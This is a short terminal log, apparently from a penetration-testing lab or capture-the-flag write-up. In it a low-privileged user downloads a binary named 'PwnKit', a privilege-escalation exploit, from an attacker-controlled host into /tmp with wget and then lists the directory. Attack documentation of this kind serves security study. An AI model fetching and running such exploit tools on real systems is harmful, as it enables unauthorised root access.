 [employee1@localhost tmp]$ wget http://192.168.56.1:8999/PwnKit
--2026-03-22 10:28:01--  http://192.168.56.1:8999/PwnKit
Connecting to 192.168.56.1:8999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
100%[===================================================================>] 18,040      --.-K/s   in 0.02s
2026-03-22 10:28:01 (826 KB/s) - ‘PwnKit’ saved [18040/18040]
[employee1@localhost tmp]$ ls
back.txt systemd-private-9b3f7eb10db541ae92d34bc2ea1e3dc6-chronyd.service-jpR1dP
PwnKit systemd-private-9b3f7eb10db541ae92d34bc2ea1e3dc6-httpd.service-b4GhMd
systemd-private-127f84cb54c44b19b42111695aa44d2f-chronyd.service-rDiy9C systemd-private-9c607be2556540768c70adacc4a59af8-chronyd.service-vGsxo2
systemd-private-127f84cb54c44b19b42111695aa44d2f-httpd.service-jhiIQQ systemd-private-9c607be2556540768c70adacc4a59af8-httpd.service-rtj2Rz
systemd-private-35dc32c479964c1f9a3af5b6e30475ea-chronyd.service-tSzULh systemd-private-d976b2fc580443079f339b44ff208ac0-chronyd.service-hviT2M
systemd-private-35dc32c479964c1f9a3af5b6e30475ea-httpd.service-P9e6e7 systemd-private-d976b2fc580443079f339b44ff208ac0-httpd.service-Ddbk5T
systemd-private-8413241a0e414019a37de4f8b38487a7-chronyd.service-dWnn2U systemd-private-d976b2fc580443079f339b44ff208ac0-systemd-hostnamed.service-L750yN
systemd-private-881361d7e88d41fa8da28292b7167f9a-chronyd.service-DUoJF0 systemd-private-e39e59693b2f40098784db8258c85a9d-chronyd.service-MAXjgD
systemd-private-881361d7e88d41fa8da28292b7167f9a-httpd.service-pgA5Am systemd-private-e39e59693b2f40098784db8258c85a9d-httpd.service-ufzCdi